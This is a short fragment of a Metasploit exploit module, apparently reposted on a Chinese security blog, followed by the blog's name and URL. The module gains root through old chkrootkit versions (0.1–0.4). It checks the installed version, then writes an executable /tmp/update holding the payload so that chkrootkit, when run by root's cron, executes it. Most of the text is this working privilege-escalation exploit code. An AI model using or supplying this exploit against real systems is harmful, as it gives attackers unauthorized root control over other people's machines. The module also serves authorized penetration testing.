 'Targets' => [['Automatic', {}]],
'DefaultTarget' => 0,
'DefaultOptions' => {'WfsDelay' => 60 * 60 * 24} # 24h
))
register_options([
OptString.new('CHKROOTKIT', [true, 'Path to chkrootkit', '/usr/sbin/chkrootkit'])
])
end
def check
version = cmd_exec("#{datastore['CHKROOTKIT']} -V 2>&1")
if version =~ /chkrootkit version 0\.[1-4]/
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def exploit
print_warning('Rooting depends on the crontab (this could take a while)')
write_file('/tmp/update', "#!/bin/sh\n(#{payload.encoded}) &\n")
cmd_exec('chmod +x /tmp/update')
register_file_for_cleanup('/tmp/update')
print_status('Payload written to /tmp/update')
print_status('Waiting for chkrootkit to run via cron...')
end
end
大余安全
https://blog.csdn.net/qq_34801745